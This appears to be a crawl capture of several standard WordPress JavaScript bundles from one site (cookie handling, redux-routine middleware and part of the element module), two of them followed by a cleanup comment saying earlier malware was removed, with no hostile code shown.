			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var jar = {};
			for (var i = 0; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var value = parts.slice(1).join('=');

				try {
					var found = decodeURIComponent(parts[0]);
					jar[found] = converter.read(value, found);

					if (name === found) {
						break
					}
				} catch (e) {}
			}

			return name ? jar[name] : jar
		}

		return Object.create(
			{
				set,
				get,
				remove: function (name, attributes) {
					set(
						name,
						'',
						assign({}, attributes, {
							expires: -1
						})
					);
				},
				withAttributes: function (attributes) {
					return init(this.converter, assign({}, this.attributes, attributes))
				},
				withConverter: function (converter) {
					return init(assign({}, this.converter, converter), this.attributes)
				}
			},
			{
				attributes: { value: Object.freeze(defaultAttributes) },
				converter: { value: Object.freeze(converter) }
			}
		)
	}

	var api = init(defaultConverter, { path: '/' });
	/* eslint-enable no-var */

	return api;

}));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/redux-routine.js?ver=58e4c7cd114da148c2c4
body_size: 4432
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 3304:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.cps = exports.call = undefined;

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

var call = exports.call = function call(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.call(value)) return false;
  try {
    next(value.func.apply(value.context, value.args));
  } catch (err) {
    raiseNext(err);
  }
  return true;
};

var cps = exports.cps = function cps(value, next, rungen, yieldNext, raiseNext) {
  var _value$func;

  if (!_is2.default.cps(value)) return false;
  (_value$func = value.func).call.apply(_value$func, [null].concat(_toConsumableArray(value.args), [function (err, result) {
    if (err) raiseNext(err);else next(result);
  }]));
  return true;
};

exports["default"] = [call, cps];

/***/ }),

/***/ 3524:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.createChannel = exports.subscribe = exports.cps = exports.apply = exports.call = exports.invoke = exports.delay = exports.race = exports.join = exports.fork = exports.error = exports.all = undefined;

var _keys = __webpack_require__(4137);

var _keys2 = _interopRequireDefault(_keys);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var all = exports.all = function all(value) {
  return {
    type: _keys2.default.all,
    value: value
  };
};

var error = exports.error = function error(err) {
  return {
    type: _keys2.default.error,
    error: err
  };
};

var fork = exports.fork = function fork(iterator) {
  for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    args[_key - 1] = arguments[_key];
  }

  return {
    type: _keys2.default.fork,
    iterator: iterator,
    args: args
  };
};

var join = exports.join = function join(task) {
  return {
    type: _keys2.default.join,
    task: task
  };
};

var race = exports.race = function race(competitors) {
  return {
    type: _keys2.default.race,
    competitors: competitors
  };
};

var delay = exports.delay = function delay(timeout) {
  return new Promise(function (resolve) {
    setTimeout(function () {
      return resolve(true);
    }, timeout);
  });
};

var invoke = exports.invoke = function invoke(func) {
  for (var _len2 = arguments.length, args = Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
    args[_key2 - 1] = arguments[_key2];
  }

  return {
    type: _keys2.default.call,
    func: func,
    context: null,
    args: args
  };
};

var call = exports.call = function call(func, context) {
  for (var _len3 = arguments.length, args = Array(_len3 > 2 ? _len3 - 2 : 0), _key3 = 2; _key3 < _len3; _key3++) {
    args[_key3 - 2] = arguments[_key3];
  }

  return {
    type: _keys2.default.call,
    func: func,
    context: context,
    args: args
  };
};

var apply = exports.apply = function apply(func, context, args) {
  return {
    type: _keys2.default.call,
    func: func,
    context: context,
    args: args
  };
};

var cps = exports.cps = function cps(func) {
  for (var _len4 = arguments.length, args = Array(_len4 > 1 ? _len4 - 1 : 0), _key4 = 1; _key4 < _len4; _key4++) {
    args[_key4 - 1] = arguments[_key4];
  }

  return {
    type: _keys2.default.cps,
    func: func,
    args: args
  };
};

var subscribe = exports.subscribe = function subscribe(channel) {
  return {
    type: _keys2.default.subscribe,
    channel: channel
  };
};

var createChannel = exports.createChannel = function createChannel(callback) {
  var listeners = [];
  var subscribe = function subscribe(l) {
    listeners.push(l);
    return function () {
      return listeners.splice(listeners.indexOf(l), 1);
    };
  };
  var next = function next(val) {
    return listeners.forEach(function (l) {
      return l(val);
    });
  };
  callback(next);

  return {
    subscribe: subscribe
  };
};

/***/ }),

/***/ 4137:
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
var keys = {
  all: Symbol('all'),
  error: Symbol('error'),
  fork: Symbol('fork'),
  join: Symbol('join'),
  race: Symbol('race'),
  call: Symbol('call'),
  cps: Symbol('cps'),
  subscribe: Symbol('subscribe')
};

exports["default"] = keys;

/***/ }),

/***/ 5136:
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
var createDispatcher = function createDispatcher() {
  var listeners = [];

  return {
    subscribe: function subscribe(listener) {
      listeners.push(listener);
      return function () {
        listeners = listeners.filter(function (l) {
          return l !== listener;
        });
      };
    },
    dispatch: function dispatch(action) {
      listeners.slice().forEach(function (listener) {
        return listener(action);
      });
    }
  };
};

exports["default"] = createDispatcher;

/***/ }),

/***/ 5357:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.iterator = exports.array = exports.object = exports.error = exports.any = undefined;

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var any = exports.any = function any(value, next, rungen, yieldNext) {
  yieldNext(value);
  return true;
};

var error = exports.error = function error(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.error(value)) return false;
  raiseNext(value.error);
  return true;
};

var object = exports.object = function object(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.all(value) || !_is2.default.obj(value.value)) return false;
  var result = {};
  var keys = Object.keys(value.value);
  var count = 0;
  var hasError = false;
  var gotResultSuccess = function gotResultSuccess(key, ret) {
    if (hasError) return;
    result[key] = ret;
    count++;
    if (count === keys.length) {
      yieldNext(result);
    }
  };

  var gotResultError = function gotResultError(key, error) {
    if (hasError) return;
    hasError = true;
    raiseNext(error);
  };

  keys.map(function (key) {
    rungen(value.value[key], function (ret) {
      return gotResultSuccess(key, ret);
    }, function (err) {
      return gotResultError(key, err);
    });
  });

  return true;
};

var array = exports.array = function array(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.all(value) || !_is2.default.array(value.value)) return false;
  var result = [];
  var count = 0;
  var hasError = false;
  var gotResultSuccess = function gotResultSuccess(key, ret) {
    if (hasError) return;
    result[key] = ret;
    count++;
    if (count === value.value.length) {
      yieldNext(result);
    }
  };

  var gotResultError = function gotResultError(key, error) {
    if (hasError) return;
    hasError = true;
    raiseNext(error);
  };

  value.value.map(function (v, key) {
    rungen(v, function (ret) {
      return gotResultSuccess(key, ret);
    }, function (err) {
      return gotResultError(key, err);
    });
  });

  return true;
};

var iterator = exports.iterator = function iterator(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.iterator(value)) return false;
  rungen(value, next, raiseNext);
  return true;
};

exports["default"] = [error, iterator, array, object, any];

/***/ }),

/***/ 6910:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.race = exports.join = exports.fork = exports.promise = undefined;

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

var _helpers = __webpack_require__(3524);

var _dispatcher = __webpack_require__(5136);

var _dispatcher2 = _interopRequireDefault(_dispatcher);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var promise = exports.promise = function promise(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.promise(value)) return false;
  value.then(next, raiseNext);
  return true;
};

var forkedTasks = new Map();
var fork = exports.fork = function fork(value, next, rungen) {
  if (!_is2.default.fork(value)) return false;
  var task = Symbol('fork');
  var dispatcher = (0, _dispatcher2.default)();
  forkedTasks.set(task, dispatcher);
  rungen(value.iterator.apply(null, value.args), function (result) {
    return dispatcher.dispatch(result);
  }, function (err) {
    return dispatcher.dispatch((0, _helpers.error)(err));
  });
  var unsubscribe = dispatcher.subscribe(function () {
    unsubscribe();
    forkedTasks.delete(task);
  });
  next(task);
  return true;
};

var join = exports.join = function join(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.join(value)) return false;
  var dispatcher = forkedTasks.get(value.task);
  if (!dispatcher) {
    raiseNext('join error : task not found');
  } else {
    (function () {
      var unsubscribe = dispatcher.subscribe(function (result) {
        unsubscribe();
        next(result);
      });
    })();
  }
  return true;
};

var race = exports.race = function race(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.race(value)) return false;
  var finished = false;
  var success = function success(result, k, v) {
    if (finished) return;
    finished = true;
    result[k] = v;
    next(result);
  };

  var fail = function fail(err) {
    if (finished) return;
    raiseNext(err);
  };
  if (_is2.default.array(value.competitors)) {
    (function () {
      var result = value.competitors.map(function () {
        return false;
      });
      value.competitors.forEach(function (competitor, index) {
        rungen(competitor, function (output) {
          return success(result, index, output);
        }, fail);
      });
    })();
  } else {
    (function () {
      var result = Object.keys(value.competitors).reduce(function (p, c) {
        p[c] = false;
        return p;
      }, {});
      Object.keys(value.competitors).forEach(function (index) {
        rungen(value.competitors[index], function (output) {
          return success(result, index, output);
        }, fail);
      });
    })();
  }
  return true;
};

var subscribe = function subscribe(value, next) {
  if (!_is2.default.subscribe(value)) return false;
  if (!_is2.default.channel(value.channel)) {
    throw new Error('the first argument of "subscribe" must be a valid channel');
  }
  var unsubscribe = value.channel.subscribe(function (ret) {
    unsubscribe && unsubscribe();
    next(ret);
  });

  return true;
};

exports["default"] = [promise, fork, join, race, subscribe];

/***/ }),

/***/ 6921:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol ? "symbol" : typeof obj; };

var _keys = __webpack_require__(4137);

var _keys2 = _interopRequireDefault(_keys);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var is = {
  obj: function obj(value) {
    return (typeof value === 'undefined' ? 'undefined' : _typeof(value)) === 'object' && !!value;
  },
  all: function all(value) {
    return is.obj(value) && value.type === _keys2.default.all;
  },
  error: function error(value) {
    return is.obj(value) && value.type === _keys2.default.error;
  },
  array: Array.isArray,
  func: function func(value) {
    return typeof value === 'function';
  },
  promise: function promise(value) {
    return value && is.func(value.then);
  },
  iterator: function iterator(value) {
    return value && is.func(value.next) && is.func(value.throw);
  },
  fork: function fork(value) {
    return is.obj(value) && value.type === _keys2.default.fork;
  },
  join: function join(value) {
    return is.obj(value) && value.type === _keys2.default.join;
  },
  race: function race(value) {
    return is.obj(value) && value.type === _keys2.default.race;
  },
  call: function call(value) {
    return is.obj(value) && value.type === _keys2.default.call;
  },
  cps: function cps(value) {
    return is.obj(value) && value.type === _keys2.default.cps;
  },
  subscribe: function subscribe(value) {
    return is.obj(value) && value.type === _keys2.default.subscribe;
  },
  channel: function channel(value) {
    return is.obj(value) && is.func(value.subscribe);
  }
};

exports["default"] = is;

/***/ }),

/***/ 8975:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.wrapControls = exports.asyncControls = exports.create = undefined;

var _helpers = __webpack_require__(3524);

Object.keys(_helpers).forEach(function (key) {
  if (key === "default") return;
  Object.defineProperty(exports, key, {
    enumerable: true,
    get: function get() {
      return _helpers[key];
    }
  });
});

var _create = __webpack_require__(9127);

var _create2 = _interopRequireDefault(_create);

var _async = __webpack_require__(6910);

var _async2 = _interopRequireDefault(_async);

var _wrap = __webpack_require__(3304);

var _wrap2 = _interopRequireDefault(_wrap);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.create = _create2.default;
exports.asyncControls = _async2.default;
exports.wrapControls = _wrap2.default;

/***/ }),

/***/ 9127:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));

var _builtin = __webpack_require__(5357);

var _builtin2 = _interopRequireDefault(_builtin);

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

var create = function create() {
  var userControls = arguments.length <= 0 || arguments[0] === undefined ? [] : arguments[0];

  var controls = [].concat(_toConsumableArray(userControls), _toConsumableArray(_builtin2.default));

  var runtime = function runtime(input) {
    var success = arguments.length <= 1 || arguments[1] === undefined ? function () {} : arguments[1];
    var error = arguments.length <= 2 || arguments[2] === undefined ? function () {} : arguments[2];

    var iterate = function iterate(gen) {
      var yieldValue = function yieldValue(isError) {
        return function (ret) {
          try {
            var _ref = isError ? gen.throw(ret) : gen.next(ret);

            var value = _ref.value;
            var done = _ref.done;

            if (done) return success(value);
            next(value);
          } catch (e) {
            return error(e);
          }
        };
      };

      var next = function next(ret) {
        controls.some(function (control) {
          return control(ret, next, runtime, yieldValue(false), yieldValue(true));
        });
      };

      yieldValue(false)();
    };

    var iterator = _is2.default.iterator(input) ? input : regeneratorRuntime.mark(function _callee() {
      return regeneratorRuntime.wrap(function _callee$(_context) {
        while (1) {
          switch (_context.prev = _context.next) {
            case 0:
              _context.next = 2;
              return input;

            case 2:
              return _context.abrupt('return', _context.sent);

            case 3:
            case 'end':
              return _context.stop();
          }
        }
      }, _callee, this);
    })();

    iterate(iterator, success, error);
  };

  return runtime;
};

exports["default"] = create;

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ createMiddleware)
});

;// ./node_modules/@wordpress/redux-routine/build-module/is-generator.js
function isGenerator(object) {
  return !!object && typeof object[Symbol.iterator] === "function" && typeof object.next === "function";
}


// EXTERNAL MODULE: ./node_modules/rungen/dist/index.js
var dist = __webpack_require__(8975);
;// ./node_modules/is-promise/index.mjs
function isPromise(obj) {
  return !!obj && (typeof obj === 'object' || typeof obj === 'function') && typeof obj.then === 'function';
}

;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function isPlainObject(o) {
  var ctor,prot;

  if (isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



;// ./node_modules/@wordpress/redux-routine/build-module/is-action.js

function isAction(object) {
  return isPlainObject(object) && typeof object.type === "string";
}
function isActionOfType(object, expectedType) {
  return isAction(object) && object.type === expectedType;
}


;// ./node_modules/@wordpress/redux-routine/build-module/runtime.js



function createRuntime(controls = {}, dispatch) {
  const rungenControls = Object.entries(controls).map(
    ([actionType, control]) => (value, next, iterate, yieldNext, yieldError) => {
      if (!isActionOfType(value, actionType)) {
        return false;
      }
      const routine = control(value);
      if (isPromise(routine)) {
        routine.then(yieldNext, yieldError);
      } else {
        yieldNext(routine);
      }
      return true;
    }
  );
  const unhandledActionControl = (value, next) => {
    if (!isAction(value)) {
      return false;
    }
    dispatch(value);
    next();
    return true;
  };
  rungenControls.push(unhandledActionControl);
  const rungenRuntime = (0,dist.create)(rungenControls);
  return (action) => new Promise(
    (resolve, reject) => rungenRuntime(
      action,
      (result) => {
        if (isAction(result)) {
          dispatch(result);
        }
        resolve(result);
      },
      reject
    )
  );
}


;// ./node_modules/@wordpress/redux-routine/build-module/index.js


function createMiddleware(controls = {}) {
  return (store) => {
    const runtime = createRuntime(controls, store.dispatch);
    return (next) => (action) => {
      if (!isGenerator(action)) {
        return next(action);
      }
      return runtime(action);
    };
  };
}


(window.wp = window.wp || {}).reduxRoutine = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7
body_size: 15553
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 4140:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



var m = __webpack_require__(5795);
if (true) {
  exports.H = m.createRoot;
  exports.c = m.hydrateRoot;
} else { var i; }


/***/ }),

/***/ 5795:
/***/ ((module) => {

module.exports = window["ReactDOM"];

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  Children: () => (/* reexport */ external_React_namespaceObject.Children),
  Component: () => (/* reexport */ external_React_namespaceObject.Component),
  Fragment: () => (/* reexport */ external_React_namespaceObject.Fragment),
  Platform: () => (/* reexport */ platform_default),
  PureComponent: () => (/* reexport */ external_React_namespaceObject.PureComponent),
  RawHTML: () => (/* reexport */ RawHTML),
  StrictMode: () => (/* reexport */ external_React_namespaceObject.StrictMode),
  Suspense: () => (/* reexport */ external_React_namespaceObject.Suspense),
  cloneElement: () => (/* reexport */ external_React_namespaceObject.cloneElement),
  concatChildren: () => (/* reexport */ concatChildren),
  createContext: () => (/* reexport */ external_React_namespaceObject.createContext),
  createElement: () => (/* reexport */ external_React_namespaceObject.createElement),
  createInterpolateElement: () => (/* reexport */ create_interpolate_element_default),
  createPortal: () => (/* reexport */ external_ReactDOM_.createPortal),
  createRef: () => (/* reexport */ external_React_namespaceObject.createRef),
  createRoot: () => (/* reexport */ client/* createRoot */.H),
  findDOMNode: () => (/* reexport */ external_ReactDOM_.findDOMNode),
  flushSync: () => (/* reexport */ external_ReactDOM_.flushSync),
  forwardRef: () => (/* reexport */ external_React_namespaceObject.forwardRef),
  hydrate: () => (/* reexport */ external_ReactDOM_.hydrate),
  hydrateRoot: () => (/* reexport */ client/* hydrateRoot */.c),
  isEmptyElement: () => (/* reexport */ isEmptyElement),
  isValidElement: () => (/* reexport */ external_React_namespaceObject.isValidElement),
  lazy: () => (/* reexport */ external_React_namespaceObject.lazy),
  memo: () => (/* reexport */ external_React_namespaceObject.memo),
  render: () => (/* reexport */ external_ReactDOM_.render),
  renderToString: () => (/* reexport */ serialize_default),
  startTransition: () => (/* reexport */ external_React_namespaceObject.startTransition),
  switchChildrenNodeName: () => (/* reexport */ switchChildrenNodeName),
  unmountComponentAtNode: () => (/* reexport */ external_ReactDOM_.unmountComponentAtNode),
  useCallback: () => (/* reexport */ external_React_namespaceObject.useCallback),
  useContext: () => (/* reexport */ external_React_namespaceObject.useContext),
  useDebugValue: () => (/* reexport */ external_React_namespaceObject.useDebugValue),
  useDeferredValue: () => (/* reexport */ external_React_namespaceObject.useDeferredValue),
  useEffect: () => (/* reexport */ external_React_namespaceObject.useEffect),
  useId: () => (/* reexport */ external_React_namespaceObject.useId),
  useImperativeHandle: () => (/* reexport */ external_React_namespaceObject.useImperativeHandle),
  useInsertionEffect: () => (/* reexport */ external_React_namespaceObject.useInsertionEffect),
  useLayoutEffect: () => (/* reexport */ external_React_namespaceObject.useLayoutEffect),
  useMemo: () => (/* reexport */ external_React_namespaceObject.useMemo),
  useReducer: () => (/* reexport */ external_React_namespaceObject.useReducer),
  useRef: () => (/* reexport */ external_React_namespaceObject.useRef),
  useState: () => (/* reexport */ external_React_namespaceObject.useState),
  useSyncExternalStore: () => (/* reexport */ external_React_namespaceObject.useSyncExternalStore),
  useTransition: () => (/* reexport */ external_React_namespaceObject.useTransition)
});

;// external "React"
const external_React_namespaceObject = window["React"];
;// ./node_modules/@wordpress/element/build-module/create-interpolate-element.js

let indoc;
let offset;
let output;
let stack;
const tokenizer = /<(\/)?(\w+)\s*(\/)?>/g;
function createFrame(element, tokenStart, tokenLength, prevOffset, leadingTextStart) {
  return {
    element,
    tokenStart,
    tokenLength,
    prevOffset,
    leadingTextStart,
    children: []
  };
}
const createInterpolateElement = (interpolatedString, conversionMap) => {
  indoc = interpolatedString;
  offset = 0;
  output = [];
  stack = [];
  tokenizer.lastIndex = 0;
  if (!isValidConversionMap(conversionMap)) {
    throw new TypeError(
      "The conversionMap provided is not valid. It must be an object with values that are React Elements"
    );
  }
  do {
  } while (proceed(conversionMap));
  return (0,external_React_namespaceObject.createElement)(external_React_namespaceObject.Fragment, null, ...output);
};
const isValidConversionMap = (conversionMap) => {
  const isObject = typeof conversionMap === "object" && conversionMap !== null;
  const values = isObject && Object.values(conversionMap);
  return isObject && values.length > 0 && values.every((element) => (0,external_React_namespaceObject.isValidElement)(element));
};
function proceed(conversionMap) {
  const next = nextToken();
  const [tokenType, name, startOffset, tokenLength] = next;
  const stackDepth = stack.length;
  const leadingTextStart = startOffset > offset ? offset : null;
  if (name && !conversionMap[name]) {
    addText();
    return false;
  }
  switch (tokenType) {
    case "no-more-tokens":
      if (stackDepth !== 0) {
        const { leadingTextStart: stackLeadingText, tokenStart } = stack.pop();
        output.push(indoc.substr(stackLeadingText, tokenStart));
      }
      addText();
      return false;
    case "self-closed":
      if (0 === stackDepth) {
        if (null !== leadingTextStart) {
          output.push(
            indoc.substr(
              leadingTextStart,
              startOffset - leadingTextStart
            )
          );
        }
        output.push(conversionMap[name]);
        offset = startOffset + tokenLength;
        return true;
      }
      addChild(
        createFrame(conversionMap[name], startOffset, tokenLength)
      );
      offset = startOffset + tokenLength;
      return true;
    case "opener":
      stack.push(
        createFrame(
          conversionMap[name],
          startOffset,
          tokenLength,
          startOffset + tokenLength,
          leadingTextStart
        )
      );
      offset = startOffset + tokenLength;
      return true;
    case "closer":
      if (1 === stackDepth) {
        closeOuterElement(startOffset);
        offset = startOffset + tokenLength;
        return true;
      }
      const stackTop = stack.pop();
      const text = indoc.substr(
        stackTop.prevOffset,
        startOffset - stackTop.prevOffset
      );
      stackTop.children.push(text);
      stackTop.prevOffset = startOffset + tokenLength;
      const frame = createFrame(
        stackTop.element,
        stackTop.tokenStart,
        stackTop.tokenLength,
        startOffset + tokenLength
      );
      frame.children = stackTop.children;
      addChild(frame);
      offset = startOffset + tokenLength;
      return true;
    default:
      addText();
      return false;
  }
}
function nextToken() {
  const matches = tokenizer.exec(indoc);
  if (null === matches) {
    return ["no-more-tokens"];
  }
  const startedAt = matches.index;
  const [match, isClosing, name, isSelfClosed] = matches;
  const length = match.length;
  if (isSelfClosed) {
    return ["self-closed", name, startedAt, length];
  }
  if (isClosing) {
    return ["closer", name, startedAt, length];
  }
  return ["opener", name, startedAt, length];
}
function addText() {
  const length = indoc.length - offset;
  if (0 === length) {
    return;
  }
  output.push(indoc.substr(offset, length));
}
function addChild(frame) {
  const { element, tokenStart, tokenLength, prevOffset, children } = frame;
  const parent = stack[stack.length - 1];
  const text = indoc.substr(
    parent.prevOffset,
    tokenStart - parent.prevOffset
  );
  if (text) {
    parent.children.push(text);
  }
  parent.children.push((0,external_React_namespaceObject.cloneElement)(element, null, ...children));
  parent.prevOffset = prevOffset ? prevOffset : tokenStart + tokenLength;
}
function closeOuterElement(endOffset) {
  const { element, leadingTextStart, prevOffset, tokenStart, children } = stack.pop();
  const text = endOffset ? indoc.substr(prevOffset, endOffset - prevOffset) : indoc.substr(prevOffset);
  if (text) {
    children.push(text);
  }
  if (null !== leadingTextStart) {
    output.push(
      indoc.substr(leadingTextStart, tokenStart - leadingTextStart)
    );
  }
  output.push((0,external_React_namespaceObject.cloneElement)(element, null, ...children));
}
var create_interpolate_element_default = createInterpolateElement;


;// ./node_modules/@wordpress/element/build-module/react.js

function concatChildren(...childrenArguments) {
  return childrenArguments.reduce(
    (accumulator, children, i) => {
      external_React_namespaceObject.Children.forEach(children, (child, j) => {
        if ((0,external_React_namespaceObject.isValidElement)(child) && typeof child !== "string") {
          child = (0,external_React_namespaceObject.cloneElement)(child, {
            key: [i, j].join()
          });
        }
        accumulator.push(child);
      });
      return accumulator;
    },
    []
  );
}
function switchChildrenNodeName(children, nodeName) {
  return children && external_React_namespaceObject.Children.map(children, (elt, index) => {
    if (typeof elt?.valueOf() === "string") {
      return (0,external_React_namespaceObject.createElement)(nodeName, { key: index }, elt);
    }
    if (!(0,external_React_namespaceObject.isValidElement)(elt)) {
      return elt;
    }
    const { children: childrenProp, ...props } = elt.props;
    return (0,external_React_namespaceObject.createElement)(
      nodeName,
      { key: index, ...props },
      childrenProp
    );
  });
}


// EXTERNAL MODULE: external "ReactDOM"
var external_ReactDOM_ = __webpack_require__(5795);
// EXTERNAL MODULE: ./node_modules/react-dom/client.js
var client = __webpack_require__(4140);
;// ./node_modules/@wordpress/element/build-module/react-platform.js




;// ./node_modules/@wordpress/element/build-module/utils.js
const isEmptyElement = (element) => {
  if (typeof element === "number") {
    return false;
  }
  if (typeof element?.valueOf() === "string" || Array.isArray(element)) {
    return !element.length;
  }
  return !element;
};


;// ./node_modules/@wordpress/element/build-module/platform.js
const Platform = {
  /** Platform identifier. Will always be `'web'` in this module. */
  OS: "web",
  /**
   * Select a value based on the platform.
   *
   * @template T
   * @param    spec - Object with optional platform-specific values.
   * @return The selected value.
   */
  select(spec) {
    return "web" in spec ? spec.web : spec.default;
  },
  /** Whether the platform is web */
  isWeb: true
};
